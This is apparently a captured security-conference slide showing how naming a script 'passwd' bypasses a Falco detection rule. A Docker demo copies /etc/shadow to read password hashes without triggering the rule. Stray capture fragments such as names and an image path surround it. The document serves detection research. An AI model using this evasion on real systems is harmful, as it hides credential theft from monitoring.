 Recording...
Bypass rules via ancestor executable naming - 1
What about parent and ancestor names?
Another handy macro in Read sensitive file untrusted:
- macro: cmp_cp_by_passwd
condition: proc.name in (cmp, cp) and proc.pname in (passwd, run-parts)
[Container]
$ sudo docker run -it sshayb/fuber:latest bash
root@7c8c49e59890:/tmp# cat passwd
#!/bin/bash
cp /etc/shadow shadow-copy
root@7c8c49e59890:/tmp# chmod +x passwd && ./passwd
root@7c8c49e59890:/tmp# cat shadow-copy
root:*:18759:0:99999:7:::
...
-----
[Falco]
SILENCE
Shay Berkovich
secwest2 net
intel
Ballroom
Owen Cummings
Abbey Jones
Abbey Jones
DCG
DCG